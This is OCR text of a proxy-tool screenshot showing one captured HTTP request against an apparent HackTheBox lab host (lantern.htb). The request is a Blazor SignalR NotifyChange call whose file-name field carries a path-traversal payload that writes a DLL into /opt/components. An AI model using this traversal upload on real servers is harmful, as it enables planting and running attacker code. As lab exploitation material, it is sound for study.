 Pretty Raw Hex BTP \n
1 POST /_blazor?id=hIUY7ywb5OOLNwoYLbRSiw HTTP/1.1
2 Host: lantern.htb:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://lantern.htb:3000/
8 Content-Type: text/plain;charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 X-SignalR-User-Agent: Microsoft SignalR/0.0 (0.0.0-DEV_BUILD; Unknown OS; Browser; Unknown Runtime Version)
11 Content-Length: 194
12 Origin: http://lantern.htb:3000
13 DNT: 1
14 Connection: close
15 Sec-GPC: 1
16
17 ÀÀ·BeginInvokeDotNetFromJS¡9À¬NotifyChangeÙ[[{"id":1,"lastModified":"2024-08-20T09:34:10.000Z","name":"../../../../../../../opt/components/MyHealthCheck.dll",
"size":6656,"contentType":"application/x-msdownload","blob":{}}]]